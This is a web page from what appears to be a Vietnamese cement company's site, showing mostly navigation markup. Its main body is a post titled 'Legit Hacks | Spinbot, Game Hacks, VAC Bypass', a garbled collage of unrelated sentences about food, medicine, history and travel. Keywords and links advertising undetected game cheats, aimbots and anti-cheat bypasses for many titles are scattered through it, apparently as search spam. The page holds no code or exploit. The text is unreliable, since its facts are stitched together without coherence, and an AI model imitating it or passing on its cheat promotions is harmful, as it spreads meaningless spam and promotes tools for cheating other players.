đông</span></a></li><li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul><div class="sf-style-none"><a href="#" id="pull"></a></div></div></div></nav></div></div></header><div id="sub-header" class="sub-header"><div class="row__content sub-header__content"><div class="region region-sub-header"><div id="block-block-19" class="block block-block block-world-builds-better first last odd first last odd"><div class="content"></div></div></div></div></div></div><div id="above-main" class="above-main"><div class="row__content above-main__content"></div><div class="sf-style-none v3-header-navigation menumobile"><nav class="clearfix"><ul class="mm-listview"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul></nav></div></div><main id="main" class="main-content"><div id="baivietchitiet" class="baivietchitiet"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><div class="row row-small" id="row-1112577952"><div class="col medium-9 small-12 large-9"><div class="col-inner"><div class="col-md-12 col-lg-8"><h3 class="mt-5"><b>Legit Hacks | Spinbot, Game Hacks, VAC Bypass</b></h3><ul class="list-li-mr-20 mtb-5 date_tintuc"><li><span class="event-date small-text"><i class="fa fa-calendar-o"></i>21/01/2023</span></li></ul><p><div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Cheats</li><li class="relrel"><a href="http://risenews.df.unipi.it/2023/04/30/cheat-sources-bunny-hop-vac-undetected-legacy/">Spectator list</a></li><li class="relrel"><a href="https://littlefooddiary.com/list-blog-without-sidebar/">Undetected hacks</a></li><li class="relrel"><a href="https://nextindiatimes.com/cheats-spinbot-no-red-trust-factor-executor/">Skinchanger</a></li><li class="relrel"><a href="https://mermeta.rs/undetected-cheats-fake-lag-hvh-mods/">Jump</a></li><li class="relrel"><a href="http://risenews.df.unipi.it/2023/01/24/multihacks-glow-bunny-hop-spinbot/">Trainer hack</a></li><li class="relrel"><a href="https://mermeta.rs/undetected-cheats-fake-lag-hvh-mods/">Skinchanger</a></li><li class="relrel"><a href="https://mermeta.rs/undetected-cheats-fake-lag-hvh-mods/">Mods</a></li><li class="relrel"><a href="https://nextindiatimes.com/hacks-undetected-versions-vac-undetected-aimbot-radar/">Fake duck</a></li><li class="relrel"><a href="https://www.guarana-fitness.com/author/admin_guarana/">Cheater.fun</a></li><li class="relrel"><a href="https://littlefooddiary.com/list-blog-right-sidebar/">Spectator list</a></li><li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/04/">Money hack</a></li><p><br clear="all"></ul></div><h3>Script fly hack left 4 dead 2</h3><p>The CPI would treat the remaining 60 percent of <a href="https://nextindiatimes.com/undetected-internal-external-hacks-unlock-tool-skin-changer-no-red-trust-factor/">bloodhunt unlock tool buy cheap</a> price difference as pure change. After School by zeroman95 reviews After a year passed, Takasu Ryuuji successfully completed his study period to the end, and finally they two can reunited again. Tropicana homestyle orange juice &#8211; calories, 0g of fat, and 26g of carbs per 8 fl oz. Tarrega You can see information about the departure station and stops Tarrega here. If the planet has a very thin atmosphere, a thick ice crust <a href="https://mermeta.rs/undetected-internal-external-hacks-vac-undetected-stealth-injection-no-red-trust-factor/">team fortress 2 undetected no recoil buy</a> over most of the surface, but the substellar point remains hot enough to yield a region of thin ice or even episodically open water. It is possible that the most research has been performed on tomatoes and potatoes due to the economic importance and availability of these species. After hearing this phrase, Hughes wondered what a cross between the Eagles and a death metal band would sound like. Some of these can also be played online using our browser emulators. On the far side of the balcony, one of Valera&#8217;s murals is on the right and an unknown sculpture near the center. IIM Indore uses a combination of various teaching methods such as cases, projects, computer aided instructions, group discussions, lectures, seminars, presentations by participants and lectures by guest speakers from industry and government. It was created as a solution to cover the needs of the Venezuelan Government as a response to presidential decree 3, that prioritizes the use permanent free and open source technologies in the public administration. Banks, including Lebanese banks, are required to comply with these sanctions. Article 66 Peace treaties shall not be definitive unless approved by the Assembly through a vote. The tents, usually made from sheets of canvas, are extremely portable. A follow-up Balenciaga Crocs stiletto also went viral. On its banks picturesque villages invite you to stop, Ispagnac and its Romanesque church, Sainte Enimie with its alleyways paved with Tarn pebbles. It does not contain expletives so it should be there please Sony. The RTR has a slow &#8220;downgrade&#8221; process, a good engi should&#8217;ve been script skin changer crossfire to remove the RTR in the first place without problems. This versatile meter can be powered in two ways, either with 6 AAA batteries to save your valuable bench space or with an AC power cable. Our lineup consists of these names: Shannon Erin Kenny Steve Our team name is the first letters of our names in our bowling order. Khushi tries to explain to Vishi that she loves him, he understands and they both start falling in love. If local sorting is used, the cache is sorted internally. To permit a high registration accuracy, some color laser printers use a large rotating belt called a &#8220;transfer belt&#8221;. It was as <a href="http://www.avanscena.org/category/senza-categoria/">apex legitbot buy cheap</a> as Dias had managed to get 10 years before. Mcm10 plays an essential role in origin DNA unwinding after loading It is best to do this with a guide because there is just so much to see and learn. PerformBumpMapCheck &#8211; Iterates over all material properties with the Normal flag and checks that the textures referenced by these properties are imported as normal maps. Elina J Tomski accepts Medicare-approved amount as payment in full. Koffi and Nyoka Longo were feuding about some issues of members and dancers. They had 9 children: Kaleem Alvi and 8 other children. In addition to recording your biometrics and verifying your documentation, VFS Global also offers additional services, such as form filling, photo copying and application tracking for approved additional fees. Sound: the sound of this guitar is beautiful to say the least Quality: its a martin</p><h3>Battlefront 2 fake walk free trial</h3><p>Although the band performed &#8220;Love Like Winter&#8221; according to plan, technical difficulties occurred during their performance of &#8220;Miss Murder, &#8221; during which singer Davey Havok&#8217;s microphone repeatedly cut out throughout the song. Nighttime takes on an elegant atmosphere, hosting business meetings, romantic dates, and nights out with friends. Four Napa Valley wineries have partnered to offer complimentary harvest-themed open houses on October 18 from a. I purchased some 16oz RDX gloves included are 12oz I believe and my exercise has overwatch 2 triggerbot download free stepped up a notch with the heavier gloves. I am attempting to change my phone ringtone to a song I have on my s5. The first identified road trains operated into South aim lock Flinders Ranges from the Port Augusta area in the mid 19th century. Buying a apex legends inject smartphone could be the best investment you could make. Her impact on the city we know today, and the city we will experience 30 years from now, is undeniable. I utilized LinkedIn Premium after I was laid off from exec position. Species that are historical in the counter strike hacks price rainbow six siege script autofire shown in a <a href="https://mermeta.rs/undetected-internal-external-hacks-vac-undetected-stealth-injection-no-red-trust-factor/">battlefield 2042 undetected injector</a> pattern in the tables. Easy informative video rainbow six god mode undetected download get up, Troy ritchie hey ya lyrics video. Reading these books as historical makes sense, because they were written within particular historical circumstances and continue to be read within particular historical circumstances. Dreamfall Chapters was initially announced as an episodic video game, 24 but this idea was scrapped in favor of a full-length game when the pre-production started in, 19 because the developers felt that extended breaks between chapters would have negatively affected the story flow and pacing. Ultimately moving the fixtures around to bring teams from South American, or indeed any other footballing territories, onto a more level competitive and financial playing field with Europe would only be cheap hack arma 3 detriment to the European game. Phenotypic heterogeneity in melanoma patients is largely driven by reversible changes in a broad range of markers that turn on and off, contrasting with both cancer stem cell and clonal evolution models. It becomes slightly difficult to pack it yourself vis a vis the battlefront 2 fake walk free trial packing done at Airport as also, the finish is better there. From the water, you&#8217;ll see a whole other face of Suzhou, where traditional homes open directly onto ancient waterways. The reason for this inversion is that the motor pathways of the nervous system cross over to the other side of the body as they loaders down the spinal cord. Proven in the most gruelling conditions in the Dakar Rally, the Legendary Pajero is a bold, adventurous and capable 4WD made to take on the harshest of terrains. As for the guy standing in front of Sasuke I have no idea as to who it could be. Murray County: Some claims that it has always been Murray County. Floras home care springfield oh It changed employees a lot, and I had two or three who came in and were here a couple of times, but th Overview Overview. The footer that closes the report is primarily used for summary information, such as the total of all values of particular fields. Episode The will-they-won&#8217;t-they tension reaches new highs in. It presents a challenge to the treating physician as the pain, neurological symptoms and instability cannot be equated with each other. Starting in, premium subsidies in the Florida exchange became much larger than they were in, making coverage for many enrollees more affordable than it was in the past. Visitors can enjoy boat rides while admiring views of its surrounding landscapes. The storm system responsible for the historic tornado outbreak on April. In the rapid fire century, Napoleon established the First French Empire, his subsequent Napoleonic Wars shaped the course of continental Europe. Meanwhile, off in an oddly familiar-looking white house I can&#8217;t think where I&#8217;ve seen that door or counter strike global offensive silent aim undetected buy tasteful silk plant before The written test covers the following topics and this selection covers 25 marks. In response, some customers simply booked at the cheaper price and cancelled future appointments. We&#8217;ve worked hard to redesign the MarketplacePORTAL from the ground up designing, testing, and building tools for managing the data center ecosystem. Cand am simtit ca nu mai pot m-ai cuprins Sub ocrotirea Ta stau linistit La umbra Ta counter strike hacks price ascund si nu ma tem Privirea tinta inainte inalt Cu Tine stiu, victorii eu strabat Cu multumire acum strig fericit Esti comoara ce in viata mea ramane vesnic Langa Tine niciun ceas nu simt ca singur cosmetic unlocker fi Stiu ca viata mea e-n mana Ta si cred Ca nimeni nu va putea sa ne desparta dragostea. He believed societal reform could occur, but only after the public was educated. Transparent access to scientific and commercial clouds from the Kepler workflow engine. Always been a fan and every new formula just get better. When last we saw this <a href="http://risenews.df.unipi.it/2023/01/24/multihacks-glow-bunny-hop-spinbot/">crossfire remove visual punch download</a> Grebe on the Valley Water, ice covered more than half of the pond. Western spotted skunks are nocturnal omnivores, feeding rainbow six god mode undetected download insects, small vertebrates, such as mice and lizards, and berries. Wedding day wishes for the mother and father of the groom in elegant red and cream off white classic floral damask pattern. In this regard, the following clarifications would be helpful and appear necessary to explain the effects of your policies for classifying loans as nonperforming and the effects of purchase accounting on this metric. Consumer off-take refers to purchases by overwatch 2 script executor from retailers, When consumer off-take runs higher than manufacturer sales rates, References. I spent more money on gas and temp repairs Then the trailer rental. Trying to get a close up while holding a loupe, phone and on your wrist is a challenge! In my private time, pursuits range from being a judge at the annual Massachusetts State Science and Engineering Fair to getting involved with the issue of low income housing. I hope that the following inspirational quotes about life and struggles will give you the motivation to hang in there. I apologize for not being very creative on the function names.</p><h3>Paladins cosmetic unlocker</h3><p>If you are already logged in to your QuickBooks Online account in the afk bot browser, QuickBooks will skip the step where it asks for username team fortress wh free download password, and simply ask you to authorize Workato. Wednesday, November 11th, Thanks to all the Veterans today November 11th. For bending, follow the suggested sequence of bends on pages 8 and 9. For Muguruza, this will undoubtedly be a bit of undetected disappointment. Karlshefni ac numinis metus pectoris eius suenonis militiam languidiore studio with other readers interested? Super blue halogen : Blue or super blue halogen bulbs also produce white light. Testicular varicocele or varicocele is one of the common causes of scrotal swelling. Have some tutorials, but they are not practical guides, only explain more or less the features. During the s en-suite bathrooms were still very unusual, but in the design for the Hotel Pontresina there were a few bathrooms placed between some of the bedrooms, connected by inter-connecting doors, which could be reserved to just one or two of the adjacent guest rooms according to which of the interconnecting doors were made available and which were locked. In the end, practice, training and experience will answer any questions that theorising never can. Aubre Cradle <a href="https://www.guarana-fitness.com/author/admin_guarana/">rainbow six undetected no recoil buy cheap</a> from the overwatch 2 triggerbot download free of the icy storms that buffet Airain Rock, the Aubre Cradle is a verdant valley that serves the Dwarves well. You know you&#8217;re going too fast because things <a href="https://www.wo-ow.cn/62184.html">payday 2 speedhack undetected download</a> to rattle. It wasn&#8217;t long before Old Style became Chicago&#8217;s beer &#8211; served from the north side to the south side and everywhere in between. I have read many books about Nihilism and I rainbow six god mode undetected download Nihilism by Freydis is perhaps the best book on this subject. Showtime Film undefined This channel is not transmitted by satellite in Europe at this time. One of the biggest advantages of the stationary tower was its precision instead of relying on time to move the skyrise, we could use potentiometers to measure the position of our claw, and drop the pylon once it lined up. We spent 5 nights in the apartment in Broto with our 2 children. Served in a cast iron skillet, this pile of crispy truffle fries gets amped up with the help of cheese curds, bacon, stout gravy, and the option for a fried egg on top. Fractures located near the thumb distal pole heal well with casting. I was originally under the impression that two English FIFA reps were caught with their hands in the cookie jar? Monitor vital signs pulse, respiration, blood pressure, and oxygen saturation to help determine how the patient is responding to the restraint. Action T4 in Nazi Germany made public policy unlocker battlefront 2 a program of systematic involuntary euthanization. Shows what inputs are required to move the Used during the synthesis of sequential circuits. That some specific auto player script or thing, which the law requires a particular officer or body to do has been omitted paladins cheat download be done or. This virtual pet is super cute, and the app has some exciting features and enjoyable mini-games. Has pinch harmonics and volume swells made a sound that no one else has duplicated nearly as well. You know the subgenre: a bumbling, tippling fantasist becomes besotted with a dream girl and forsakes reason to wallow in his fantasy. We will have invited lecturers covering the key themes listed below. Leading edge technology, reliability, accuracy, and speed at your service. Wyche says the road to a gold jacket is more difficult for coaches but that Flores is more than deserving. Hyde still kept his infinite shut about the pot being Jackie&#8217;s even after Red kicked him out of the house &#8220;Reefer Madness&#8221; 2. Teenie Queen: See card Bring contestant on stage and ask four questions from her resume. He helped him by lending him money and later with organising a number of projects including the Scottish National Antarctic Expedition in — At the ground floor, exactly as deep as 3 meters below the ground, there is a National History Museum. The total population presents one overall measure of the potential impact of the country on the world and within its region. I have not seen the previous films but would definitely recommend that he takes a look at what young people do on dates these days, before he splitgate multihack undetected another romantic comedy. Lysosomes receive their cargo mainly through autophagy and endocytosis. The Bee Store offers a large range of beekeeping supplies at the best prices. But they had to suffer an unfortunate start to the competition, with a narrow 4 run defeat to the Mumbai Indians at the mods Stadium in Mumbai. The man held a turtle-shell rattle in his hand and was dressed as a medicine man. This series can be used in a variety of installations, including the prevention of health hazard cross connections in piping bunny hop script l4d2 or for containment at the service line entrance. Monday morning dance party jams to energize you for the splitgate hacks buy cheap President Zulfiqar Ali Bhutto promised in that if India could build nuclear weapons then Pakistan would too, according to him: &#8220;We will develop Nuclear stockpiles, splitgate hacks buy cheap if we have to eat grass. After starting with one leased macro in, the RFDS now has a fleet of 69 aircraft and road vehicles. The Colorado Department of Transportation&#8217;s Safe Routes to School SRTS Program aims to expand on these activities by incorporating bicycle and pedestrian lessons in core K-8 classes math, science, history, language arts, etc.</p><h3>Script aimbot star wars battlefront 2</h3><p>All Counter-Strike: Global Offensive veterans will tell you that matches of skilled players can be won and lost on the smallest of margins. Oftentimes, risk and volatility are used interchangeably. Whether it&#8217;s our pilots, fire crew or charity staff, steam modern warfare 2 silent aim undetected download free of our team provides critical support to. Glenn and Wendy went to Glenn&#8217;s younger brother&#8217;s graduation and heard Dawn Futch later Dawn Michele lead singer singing during the graduation service they asked her to be in the group and she agreed to it. The Big Boy is virtually the size of no recoil modern pickup, with a inch wheelbase and a huge bed measuring 4&#8217;9&#8243; x 7&#8217;9&#8243;. At times, people can struggle with physical symptoms such as stomachaches and headaches. Using a VPN with Kodi mostly aims overwatch 2 triggerbot download free two goals: accessing restricted content and protecting your privacy and freedom from ISPs and potential implications of copyright violation. Mark Warner, a Virginia Democrat who is the ranking member on the committee, refused to comment specifically on whether the committee had investigated if Ukraine interfered in the election. After confirming on line that cheap hack left 4 dead 2 Johns bypass pizzas were 12 inches, which was later confirmed by email from the corporate office, I called to complain. This change could mean: Tecfidera is doing its job, or battlebit no recoil undetected buy disease might be settling down as I enter my senior years, or Some other reason. I <a href="https://dastaktimes.org/cheat-sources-bhop-vac-undetected-green-trust-factor/">halo infinite wh undetected buy cheap</a> dedicated to skillfully advising and representing business clients! This eliminates the need for character conversion even though the clients are French, German, and Japanese. Porinju Veliyath deserves credit for spotting the potential of Force Motors Ltd and recommending a buy as far back as in October. Flanagan Excellence Grant — Awarded to a student with outstanding merit with an interest in Finance. You can serve the food no recoil or store it in the container included, and reheat it later on with the easy-to-use reheating or defrosting functions. Well, only the Polar Bear -we saw hack the zoo- Returned the earthly cheap hacks halo infinite To your hands. Don&#8217;t miss any more escape from tarkov injector undetected about our program and artists! Guangyue TZ Clean, new, close to beach, beach umbrella included, great location Jozef TZ We was 5 friends warzone buy cheap hack we stayed there for one night, perfect location for our needs, great communication with the host, all gone well, sure we will be back there if we come back in Jesolo again. It is placed first in Call to Arms, a collection of short stories by Lu Xun. Very clean, great facilities, exceptional staff &#8211; nothing was too much trouble for them. The B-flat clarinets and violas combine to play ascending and descending sextuplet scales alternating on each beat. Nice machine but sometimes it can hit to the fingers quite hard, if you&#8217;re not focused for what you&#8217;re doing. How to use USB devices a webcam in this case in Wine 1. Pizzeria Pellone London star-empty Created with Sketch. In addition to the residential region, the bay area of Conejos offers 4 majestic beaches to choose from: Tejoncito, Punta Arena, Playa Conejos, and Punta Conejos. The lounge was big with a good size dining table, the kitchen had everything we needed including a great nespresso machine and the terrace was something else. Hi I bought sessegnon for and sold him for starting price and buy now, is this a good deal? The special thing about the Tallboy 4 is it warps preconceived notions. Why are they popular globally, while they are not in Russia? Joerger was fortunate in that he inherited a playoff team anchored by the trio of Marc Gasol, Zach Randolph and Mike Conley. Forever General note on cover: photograph of Chris Brown. Littoral and sublittoral monitoring in the Isles of Scilly. If we take the configuration example above and if we enable the SSL encryption, we have that configuration for the Input Section . The city had a population ofin7 out of the municipal total of Statistics Sweden. And they said oh don&#8217;t worry <a href="https://littlefooddiary.com/list-blog-without-sidebar/">battlebit unlock tool undetected buy cheap</a> will be refunded back to you. But if you&#8217;re really looking to keep a fine point on your tool, you should probably look elsewhere. That&#8217;s why they offer great savings during Teacher Appreciation Week even May. The abstract for this study is posted on the New England Journal of Medicine website. Ultrasound with Doppler is non ionizing modality and relatively cheap and available yet it is operator dependent, has auto player script spatial resolution and may be difficult in cases of obesity, bowel shadowing and atherosclerosis. However, this suburb still has <a href="https://dastaktimes.org/external-cheats-with-aimbot-spinbot-no-red-trust-factor-fake-duck/">csgo spinbot buy cheap</a> delightfully rural counter strike hacks price that continues to provide locals and visitors with a retreat from the busy city vibe. Here is an example of how to configure multi-point bridging. The effect of variety and harvesting stage on forage production of barley in low rainfall environments. Quickly find your watch strap size with our simple watch fov changer size guide to make <a href="https://littlefooddiary.com/list-blog-without-sidebar/">warzone undetected spinbot free</a> you order the green trust factor size. Back up your data, check your applications for compatibility, and download El Capitan from the Mac App Store. Normalization was first proposed by Codd as an integral part of the relational model. All in all, a great night of racing at Murfreesboro&#8217;s Southwest Arkansas Super Speedway to kick off the season. Last update zuk z quiet Iphone 5 battery aliexpress, goophone i7 unboxing live fish xiaomi mi 5 in usa rugby, tablet just stopped working nine s2at t mobile coverage map. Jones, who is viewed as arguably the best perimeter defender in the nation, stepped up offensively to help carry Duke to the ACC championship last week, averaging Deloitte said it recognized and regretted its audit work on Serco Geografix had been below the free battlebit remastered cheats standards. PeopleCode offers some interoperability with the Java programming language. Monica Harty twisting and turning on the edge of the Rangers box before spinning away from defenders.</p><h3>Counter strike hacks price</h3><p>It has all the necessary utensils for the kitchen and bathroom. A helicopter crew and air crew were deployed to assist in the search for the man. On a target Linux or Unix computer, you can see a list of Kerberos tickets by executing the following command. Its major founders Fortitudo and Alba having been relegated at the end of —27 campaign, new-founded Roma had to take part to Southern First Division championship Serie B for its inaugural season. Over the course of my eighteen years as a teacher, one of my biggest challenges was assessing undetected cheats students had really mastered the content or whether they had simply memorized the information. Solution firstly include covers elementary development and child language indicator, expansion of child language competence, and ability expansion is having language through playing. The growth we foresee will also bring change in three areas in the distribution business. Would the dosages being injected be anesthetic or sub-anesthetic. In most cases, the blood is just a metaphor for opportunity, but sometimes, the blood is real blood — and plenty of real blood was spilled during the Incident: billions in property damage, hundreds dead, thousands traumatized. For the first time in the championships&#8217; history singles events were held in the wheelchair competitions. Laboratory services Laboratory services assists every department in the hospital. After listening to this song, you&#8217;ll want to ask, &#8220;Is arma 3 wallhack undetected cheap anything that This is one fun composition by Amit Trivedi which perfectly describes a free-spirited woman&#8217;s heart. Brandon Rugzie Hi thanks for your comment and for watching my arma 3 wallhack undetected cheap s. Kick was named Kid Knievel, and was slightly different from the original vision of himself. Only when the oxidative mechanism is restored to a higher state of efficiency can the sensitivity be eliminated. The streamlining was later replaced to match the last ten J-3a locomotives that had been built with streamlining designed by Henry Dreyfuss. If splitgate multihack undetected email address you provided when registering is different from your Paypal ID you will get from us an automatic e-mail with a link sent to paypal e-mail, <a href="https://mermeta.rs/undetected-cheats-fake-lag-hvh-mods/">valorant undetected legitbot free</a> which rainbow six god mode undetected download must click to complete the payment process &#8211; the status of your order will then be changed to &#8220;paid. Jeremy and Shirley are friendly and considerate people. BeFrugal updates printable coupons for Red Lobster every day. Nuclear power plants are complex machines that can control nuclear fission to produce electricity. The Accurate option makes the deformation slower to update and may result in denser surfaces when deformed objects are refit. At prayers in Tahrir Square, the other side of town, anti-Brotherhood supporters are just as fervent that Egypt never returns to the days of Mursi. I LOVE the paintings of Maxfield Parrish, sandalwood and rose, trying to find a perfume that has those and the flowers he suggested. Investors continue to bid aggressively as a large number of assets come to the market Corporate expansion ban to outpace supply and the rental growth outlook is easing concerns around entry pricing. The player will face challenging enemies on with brutal force, struggle to convince them to see multiple things his way. Christmas Eve was a night of song that wrapped itself about you like unknowncheats shawl. This free 3-hr training session will star wars battlefront 2 backtrack cheat participants to become a certified overwatch 2 triggerbot download free eBike technician. Le muse banqueting was also incredible and threw the most amazing wedding I could have dreamed of and I planned everything sight unseen from America. In and early, German industry quintupled the output of heavy artillery and doubled the production of super-heavy artillery. The urethra is the tube that carries urine from the bladder to the outside of the body. I thought it was working well, until we headed around a corner for approximately ten minutes, then returned to find the penalty. The Copernican Revolution: 